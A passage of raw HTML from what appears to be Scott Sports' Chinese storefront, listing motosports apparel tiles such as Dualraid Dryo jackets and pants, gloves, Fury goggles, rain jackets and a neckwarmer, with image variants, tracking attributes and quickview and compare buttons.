                         data-product-url="/cn/zh/product/scott-dualraid-dryo-jacket?article=2728716370064" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728717419_2094132.png?signature=ec0973ab4582daaa6a363f6a9bbdfc6987cf169408fbe9ca448774bea8d72024"
                         data-variantcode="2728717419073"
                         data-img-url="/cn/zh/products/images/2728717419073"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-jacket?article=2728717419073" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728717420_1.png?signature=889a1b378ddd7cd74b803bff20a043f872c1cdc64e4ccd6a96ce76cf83860b89"
                         data-variantcode="2728717420073"
                         data-img-url="/cn/zh/products/images/2728717420073"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-jacket?article=2728717420073" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728717421_1.png?signature=548b65e4876b4e92c04b6ec0e27eeafa6343cfb7b580cfa7b4c121828d08a561"
                         data-variantcode="2728717421073"
                         data-img-url="/cn/zh/products/images/2728717421073"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-jacket?article=2728717421073" >
                </div>
        </div>
    <small class="nbrOfColors">
            6&nbsp;colors</small><a href="/cn/zh/product/scott-dualraid-dryo-jacket?article=2728710001009" id="product-label-url">
        <h5>SCOTT Dualraid Dryo Jacket</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2728710001009/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2728710001009"
                    data-product-code="2728710001009"
                    data-url="/cn/zh/compare/p/2728710001009">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-dualraid-dryo-pant?article=2728750001063"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="272875" data-gtm-item-variant="black"
       data-gtm-item-variant-id="2728750001063"
       data-gtm-item-size="D3XL"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030603" data-gtm-product-index="2"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/272/2728750001_1889940_png_zoom_1.jpg?signature=c43a2af66d5bd567dfd1e269fecc4dd91faa053c7ce24288545736f08a84e258" alt="SCOTT Dualraid Dryo Pant"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728750001_1889940_png_zoom_1.jpg?signature=28f1411e687aa4f22f1b266eca72de1346fefad6cac9a8aa1917dba85565e6b3"
                         data-variantcode="2728750001073"
                         data-img-url="/cn/zh/products/images/2728750001073"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-pant?article=2728750001073" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728753032_1561488_png_zoom_1.jpg?signature=212c85200ba5adf163ae415e849c390aa5b0933785344d92dc8a1c599468022d"
                         data-variantcode="2728753032075"
                         data-img-url="/cn/zh/products/images/2728753032075"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-pant?article=2728753032075" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728753862_1561491_png_zoom_1.jpg?signature=947ec88a4b663f0a426380396aaa2fd877d148c9e6fb336fae3145a37949d1d2"
                         data-variantcode="2728753862075"
                         data-img-url="/cn/zh/products/images/2728753862075"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-pant?article=2728753862075" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728756370_1561493_png_zoom_1.jpg?signature=2bd1337f73444efcb69c9de9d2dde30a6db195d0d5b636bac18bce1713f85479"
                         data-variantcode="2728756370075"
                         data-img-url="/cn/zh/products/images/2728756370075"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-pant?article=2728756370075" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728757420_1.png?signature=41e4b4620e033e668e00501df7c92771e814cdef9d94b86a3e72d8d4fcf2d2c0"
                         data-variantcode="2728757420073"
                         data-img-url="/cn/zh/products/images/2728757420073"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-pant?article=2728757420073" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728757421_1.png?signature=408870708f5c3f35cdb46b4de81b2c875603f686ba37245b322e8b2b76ba7f75"
                         data-variantcode="2728757421073"
                         data-img-url="/cn/zh/products/images/2728757421073"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-pant?article=2728757421073" >
                </div>
        </div>
    <small class="nbrOfColors">
            6&nbsp;colors</small><a href="/cn/zh/product/scott-dualraid-dryo-pant?article=2728750001063" id="product-label-url">
        <h5>SCOTT Dualraid Dryo Pant</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2728750001063/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2728750001063"
                    data-product-code="2728750001063"
                    data-url="/cn/zh/compare/p/2728750001063">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-assault-glove?article=2375850001006"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="237585" data-gtm-item-variant="black"
       data-gtm-item-variant-id="2375850001006"
       data-gtm-item-size="S"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030604" data-gtm-product-index="3"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/237/2375850001_1707816_png_zoom_1.jpg?signature=6e6afb02b8dd1558f74446f77c86eca2a64c359166cbc35896b9df8fdb76c528" alt="SCOTT Assault Glove"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/237/2375850001_1707816_png_zoom_1.jpg?signature=d61ddecf8d4a0e97a51ab8bc3def3de6f12abb8d7151155fa44bd5d7dd74b679"
                         data-variantcode="2375850001012"
                         data-img-url="/cn/zh/products/images/2375850001012"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-assault-glove?article=2375850001012" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/237/2375851042_1707817_png_zoom_1.jpg?signature=6bcef0d46f088c75ac7aae5b6d308a26e1551e0f6dfc12856985976bdc73e8ce"
                         data-variantcode="2375851042011"
                         data-img-url="/cn/zh/products/images/2375851042011"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-assault-glove?article=2375851042011" >
                </div>
        </div>
    <small class="nbrOfColors">
            2&nbsp;colors</small><a href="/cn/zh/product/scott-assault-glove?article=2375850001006" id="product-label-url">
        <h5>SCOTT Assault Glove</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2375850001006/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2375850001006"
                    data-product-code="2375850001006"
                    data-url="/cn/zh/compare/p/2375850001006">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-dualraid-dryo-women-s-jacket?article=2728797421038"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="272879" data-gtm-item-variant="blue/titanium grey"
       data-gtm-item-variant-id="2728797421038"
       data-gtm-item-size="38"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030603" data-gtm-product-index="4"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/272/2728797421_1889954_png_zoom_1.jpg?signature=fbd9af231a9254cdcc643077a5edde6cf7e34293fed72f93069ee4cea1df9424" alt="SCOTT Dualraid Dryo Women's Jacket"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728790001_1889950_png_zoom_1.jpg?signature=1322f77b14be832c8144ed056e26931c7239ad93dd7d3fb5386512edc19c975a"
                         data-variantcode="2728790001048"
                         data-img-url="/cn/zh/products/images/2728790001048"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-women-s-jacket?article=2728790001048" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728797419_1889952_png_zoom_1.jpg?signature=75b22b1b4d7aebab42e1c7d1747d7401b81ed57cdb44786a51e53aa7fed2ce71"
                         data-variantcode="2728797419048"
                         data-img-url="/cn/zh/products/images/2728797419048"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-women-s-jacket?article=2728797419048" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728797421_1889954_png_zoom_1.jpg?signature=518d7171879b41b93d97c5e75f2850f452fedb03b2a4df88d30ba23158da3e0b"
                         data-variantcode="2728797421048"
                         data-img-url="/cn/zh/products/images/2728797421048"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-women-s-jacket?article=2728797421048" >
                </div>
        </div>
    <small class="nbrOfColors">
            3&nbsp;colors</small><a href="/cn/zh/product/scott-dualraid-dryo-women-s-jacket?article=2728797421038" id="product-label-url">
        <h5>SCOTT Dualraid Dryo Women's Jacket</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2728797421038/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2728797421038"
                    data-product-code="2728797421038"
                    data-url="/cn/zh/compare/p/2728797421038">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-dualraid-dryo-women-s-pant?article=2728827421040"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="272882" data-gtm-item-variant="blue/titanium grey"
       data-gtm-item-variant-id="2728827421040"
       data-gtm-item-size="40"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030603" data-gtm-product-index="5"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/272/2728827421_1889960_png_zoom_1.jpg?signature=fb11e4a06c61cc1b658f249de8a51a27b1df8cb1949c96d124bec82124411538" alt="SCOTT Dualraid Dryo Women's Pant"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728820001_1889958_png_zoom_1.jpg?signature=18f6ee5a27f03b6a1e2f128ea99a59f185b567d95ed90ccd41c9fe00d6e51fd8"
                         data-variantcode="2728820001048"
                         data-img-url="/cn/zh/products/images/2728820001048"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-women-s-pant?article=2728820001048" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728827421_1889960_png_zoom_1.jpg?signature=8a90f8bf892681f132b6d127ac8de74e8b0db59174a5e49432b3d0d4eac21620"
                         data-variantcode="2728827421048"
                         data-img-url="/cn/zh/products/images/2728827421048"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-dryo-women-s-pant?article=2728827421048" >
                </div>
        </div>
    <small class="nbrOfColors">
            2&nbsp;colors</small><a href="/cn/zh/product/scott-dualraid-dryo-women-s-pant?article=2728827421040" id="product-label-url">
        <h5>SCOTT Dualraid Dryo Women's Pant</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2728827421040/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2728827421040"
                    data-product-code="2728827421040"
                    data-url="/cn/zh/compare/p/2728827421040">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-fury-goggle?article=2728280002349"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="272828" data-gtm-item-variant="white / blue chrome works"
       data-gtm-item-variant-id="2728280002349"
       data-gtm-item-size=""
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S031401" data-gtm-product-index="6"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/272/2728280002349_1759762_png_zoom_3.jpg?signature=7f92b36f10e23035de518b9ed7074726627a96abf95270f0f40c57a7bd351bbc" alt="SCOTT Fury Goggle"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728280002349_1759762_png_zoom_3.jpg?signature=8652c70225cca27001366a55a44f9481ec50e623fa64b08c364c094c4a75810c"
                         data-variantcode="2728280002349"
                         data-img-url="/cn/zh/products/images/2728280002349"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-fury-goggle?article=2728280002349" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728280004269_2083925.png?signature=55f62621cf5fd5a6afbd886634eebace77c5eb86d4bafb36595ac868ef845d17"
                         data-variantcode="2728280004269"
                         data-img-url="/cn/zh/products/images/2728280004269"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-fury-goggle?article=2728280004269" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728280036280_2083928_1.png?signature=fa01de32faf79e020e59ed240c2fb1febc5020aba538ab08d038989ab19e336e"
                         data-variantcode="2728280036280"
                         data-img-url="/cn/zh/products/images/2728280036280"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-fury-goggle?article=2728280036280" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728281034269.png?signature=1d0eca5cc412773841c908392ef0a4c93cfd473eaffb7da64c54eb215ec1e7f3"
                         data-variantcode="2728281034269"
                         data-img-url="/cn/zh/products/images/2728281034269"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-fury-goggle?article=2728281034269" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728285727289_2083931_1.png?signature=b10377db99332dcda712f4045bbaddbcacf60728dc612d15f27fcb83de26722e"
                         data-variantcode="2728285727289"
                         data-img-url="/cn/zh/products/images/2728285727289"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-fury-goggle?article=2728285727289" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728287698280.png?signature=e25d9048bda1a9c89d7ef88cf73d75b0fa0cc7b3365318bc9e52ec43f1046a77"
                         data-variantcode="2728287698280"
                         data-img-url="/cn/zh/products/images/2728287698280"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-fury-goggle?article=2728287698280" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728287702281.png?signature=9bf5de0ecc51b5b31912b8fcd0686c4e39c5b248d299970cebb3993ebd6bc076"
                         data-variantcode="2728287702281"
                         data-img-url="/cn/zh/products/images/2728287702281"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-fury-goggle?article=2728287702281" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/272/2728287703279.png?signature=0645a563edab7e526fdac7359a1158f2eb52c53d50396fabc84aca07643225a4"
                         data-variantcode="2728287703279"
                         data-img-url="/cn/zh/products/images/2728287703279"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-fury-goggle?article=2728287703279" >
                </div>
        </div>
    <small class="nbrOfColors">
            8&nbsp;colors</small><a href="/cn/zh/product/scott-fury-goggle?article=2728280002349" id="product-label-url">
        <h5>SCOTT Fury Goggle</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2728280002349/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2728280002349"
                    data-product-code="2728280002349"
                    data-url="/cn/zh/compare/p/2728280002349">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-dualraid-glove?article=2646520001011"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="264652" data-gtm-item-variant="black"
       data-gtm-item-variant-id="2646520001011"
       data-gtm-item-size="3XL"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030604" data-gtm-product-index="7"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/264/2646520001_234146_png_zoom_3.jpg?signature=9412e9224c7485d5b0be1b6b4eb430eb82069f91af6597a3605a511c50decd6f" alt="SCOTT Dualraid Glove"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/264/2646520001_234146_png_zoom_3.jpg?signature=feeb58f8974d9cd433c0b4dc178742b1af736ebdb5e7694e7a4fe9eb50a6878d"
                         data-variantcode="2646520001011"
                         data-img-url="/cn/zh/products/images/2646520001011"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-glove?article=2646520001011" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/264/2646525139_252137_png_zoom_5.jpg?signature=6cf6a042525cc64d069fac8e7db4668f3de4e019d94416e40d8455fe4c321a20"
                         data-variantcode="2646525139011"
                         data-img-url="/cn/zh/products/images/2646525139011"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-dualraid-glove?article=2646525139011" >
                </div>
        </div>
    <small class="nbrOfColors">
            2&nbsp;colors</small><a href="/cn/zh/product/scott-dualraid-glove?article=2646520001011" id="product-label-url">
        <h5>SCOTT Dualraid Glove</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2646520001011/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2646520001011"
                    data-product-code="2646520001011"
                    data-url="/cn/zh/compare/p/2646520001011">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-ergonomic-pro-dp-rain-jacket?article=2337480011008"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="233748" data-gtm-item-variant="grey"
       data-gtm-item-variant-id="2337480011008"
       data-gtm-item-size="L"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030603" data-gtm-product-index="8"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/233/2337480011_1889921_png_zoom_1.jpg?signature=89b8b38de71efceb48a9a5b90100194f36924edc790ae0317a00c8f150afdf43" alt="SCOTT Ergonomic Pro DP Rain Jacket"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/233/2337480001_121578_png_zoom_5.jpg?signature=d156c0d9e5ff7cdf5effb6af9d118adc0958179033e857340bfd084275b687b1"
                         data-variantcode="2337480001012"
                         data-img-url="/cn/zh/products/images/2337480001012"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-ergonomic-pro-dp-rain-jacket?article=2337480001012" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/233/2337480005_121577_png_zoom_9.jpg?signature=2f3fa7fa2a625b71f1c1af8c079c7b1dd26c95ce2e4202dc5d929cc33736a712"
                         data-variantcode="2337480005012"
                         data-img-url="/cn/zh/products/images/2337480005012"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-ergonomic-pro-dp-rain-jacket?article=2337480005012" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/233/2337480011_1889921_png_zoom_1.jpg?signature=88d60dc710c6b1f1012023ee058804f097a134fe33d7efa313feed1821c1478d"
                         data-variantcode="2337480011012"
                         data-img-url="/cn/zh/products/images/2337480011012"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-ergonomic-pro-dp-rain-jacket?article=2337480011012" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/233/2337483769_1889923_png_zoom_1.jpg?signature=84d92aa52add692eee5847c79ca381d3fe3987175da3b015bebba59f4da64b47"
                         data-variantcode="2337483769012"
                         data-img-url="/cn/zh/products/images/2337483769012"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-ergonomic-pro-dp-rain-jacket?article=2337483769012" >
                </div>
        </div>
    <small class="nbrOfColors">
            4&nbsp;colors</small><a href="/cn/zh/product/scott-ergonomic-pro-dp-rain-jacket?article=2337480011008" id="product-label-url">
        <h5>SCOTT Ergonomic Pro DP Rain Jacket</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2337480011008/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2337480011008"
                    data-product-code="2337480011008"
                    data-url="/cn/zh/compare/p/2337480011008">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/scott-ergonomic-pro-dp-women-s-rain-jacket?article=2464180001331"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="246418" data-gtm-item-variant="black"
       data-gtm-item-variant-id="2464180001331"
       data-gtm-item-size="42"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030603" data-gtm-product-index="9"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/246/2464180001_1499487_png_zoom_7.jpg?signature=9b9e27e27ba93ef666a0d4b56bdbb5565b3ec1000fcb1a20bbeca046aef16cd4" alt="SCOTT Ergonomic Pro DP Women's Rain Jacket"/>
		            </a>
    <div class="variants">
        <div class="article--owl-carousel owl-carousel">
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/246/2464180001_1499487_png_zoom_7.jpg?signature=7b68c2e8b1aacba8992523d16e96218a9e8c09afc7866c7ed10260af05207c28"
                         data-variantcode="2464180001337"
                         data-img-url="/cn/zh/products/images/2464180001337"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-ergonomic-pro-dp-women-s-rain-jacket?article=2464180001337" >
                <img class="lazy-loaded-image lazy" src="" 
                         data-src="https://asset.scott-sports.com/fit-in/70x70/246/2464180005_1837584_png_zoom_9.jpg?signature=7d8aa9d9f430ccc953b3053405d31634044bccdccee2bdcce5d8b3be09fdbc00"
                         data-variantcode="2464180005337"
                         data-img-url="/cn/zh/products/images/2464180005337"
                         alt="variantImage"
                         data-is-new="false"
                         data-product-url="/cn/zh/product/scott-ergonomic-pro-dp-women-s-rain-jacket?article=2464180005337" >
                </div>
        </div>
    <small class="nbrOfColors">
            2&nbsp;colors</small><a href="/cn/zh/product/scott-ergonomic-pro-dp-women-s-rain-jacket?article=2464180001331" id="product-label-url">
        <h5>SCOTT Ergonomic Pro DP Women's Rain Jacket</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2464180001331/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2464180001331"
                    data-product-code="2464180001331"
                    data-url="/cn/zh/compare/p/2464180001331">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
							<div class="article_tags" data-new-label-tag="New">
		</div>
    <a href="/cn/zh/product/neckwarmer?article=2369490001008"
       class="productMainLink gtm_selected_item_click gtm_quickview"
       data-gtm-item-name=""
       data-gtm-item-id="236949" data-gtm-item-variant="black"
       data-gtm-item-variant-id="2369490001008"
       data-gtm-item-size="L"
       data-gtm-price=""
       data-gtm-gender=""
       data-gtm-currency=""
       data-gtm-merchandise-category="S030606" data-gtm-product-index="10"
       data-gtm-coupon=""
       data-gtm-discount=""
       data-gtm-item-stock="out of stock"
       data-gtm-category-name=""
       data-gtm-product-type=""
       data-gtm-division="Motosports"
    >
        <img class="main" src="https://asset.scott-sports.com/fit-in/260x260/236/2369490001_80037_tif_zoom_9.jpg?signature=c60ddffc0d7df8e58849b4e223a3c5897b078d791bdbe1f7bdec3aca986742a1" alt="Neckwarmer"/>
		            </a>
    <div class="variants">
        </div>
    <a href="/cn/zh/product/neckwarmer?article=2369490001008" id="product-label-url">
        <h5>Neckwarmer</h5>
    </a>
    <a href="#" class="scrollerProduct btn btn-primary center-block quickview">
            Quickview</a>
        <span style="display: none" class="quick-look">2369490001008/quickView</span>
        <div>
        <div class="text-left">
            <button type="button" class="btn btn-link center-block compare--btn compare-2369490001008"
                    data-product-code="2369490001008"
                    data-url="/cn/zh/compare/p/2369490001008">
                <i aria-hidden="true" class="fa fa-columns"></i>
                Compare Products</button>
        </div>
    </div>
</div>
						</div>
					<div class="article">
							<div class="article__inside"
								 
							>
